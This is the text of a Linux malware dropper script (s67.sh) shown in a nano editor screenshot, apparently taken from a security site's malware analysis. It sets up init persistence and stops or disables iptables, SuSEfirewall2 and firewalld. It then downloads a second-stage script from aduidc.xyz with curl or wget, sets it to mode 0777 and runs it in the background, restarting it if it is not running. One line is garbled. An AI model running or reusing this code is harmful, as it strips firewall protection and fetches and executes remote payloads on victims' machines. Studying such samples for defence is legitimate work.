 GNU nano 2.2.6 File: s67.sh
#!/bin/bash
#chkconfig: 2345 88 14
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
function downloadyam() {
/etc/init.d/iptables stop
service iptables stop
sUsEFirewall2 stopresUsEFirewall2 stop
systemctl stop firewalld.service
systemctl disable firewalld.service
if [ ! -f "/etc/s66" ]; then
curl http://aduidc.xyz/s66.sh -o /etc/s66 && chmod 0777 /etc/s66
if [ ! -f "/etc/s66" ]; then
wget http://aduidc.xyz/s66.sh -P /etc && chmod 0777 /etc/s66
rm -rf s66.*
fi
nohup /etc/s66 &
else
p=$(ps aux | grep s66 | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "s66"
elif [ ${p} -eq 0 ];then
nohup /etc/s66 -P s66>/dev/null 2>&1 &
else
echo ""
fi
fi
}
downloadyam
FREEBUF